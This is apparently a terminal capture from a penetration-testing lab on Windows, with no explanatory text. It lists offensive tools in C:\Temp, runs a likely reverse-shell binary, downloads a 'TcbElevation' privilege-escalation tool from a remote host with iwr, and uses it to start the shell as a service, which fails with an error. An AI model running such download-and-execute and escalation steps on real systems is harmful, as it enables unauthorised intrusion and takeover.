 Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        4/18/2024   8:18 PM           7168 rev.exe
-a----        4/18/2024   8:23 PM         148080 RunAsVA.exe
-a----        4/18/2024   8:25 PM         128000 TrustedInstallerCmd2.exe
-a----        4/18/2024   8:33 PM          14848 va-mods.exe
-a----        4/18/2024   8:19 PM          19456 va1.exe
PS C:\Temp> .\rev.exe
PS C:\Temp> iwr -uri 192.168.45.164:8000/TcbElevation-mod.exe -outfile Tc
bElevation-mod.exe
PS C:\Temp> .\TcbElevation-mod.exe testplsignore "C:\Temp\rev.exe"
Error starting service 1053
PS C:\Temp>